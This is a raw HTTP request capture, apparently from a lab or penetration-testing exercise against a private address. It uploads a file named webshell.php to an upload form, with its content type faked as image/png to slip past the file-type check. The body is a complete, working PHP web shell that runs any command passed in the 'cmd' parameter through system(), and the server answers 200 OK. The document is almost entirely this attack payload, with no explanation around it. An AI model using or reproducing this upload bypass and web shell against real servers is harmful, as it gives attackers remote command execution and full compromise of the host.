 POST /upload.php HTTP/1.1
Host: 192.168.118.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8880827722283584216442680872
Content-Length: 524
Origin: http://192.168.118.129
Connection: close
Referer: http://192.168.118.129/upload.html
Cookie: PHPSESSID=fesc4sjvdhuje8nnc9enfpk2k7
Upgrade-Insecure-Requests: 1
-----------------------------8880827722283584216442680872
Content-Disposition: form-data; name="userfile"; filename="webshell.php"
Content-Type: image/png
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>
-----------------------------8880827722283584216442680872--
HTTP/1.1 200 OK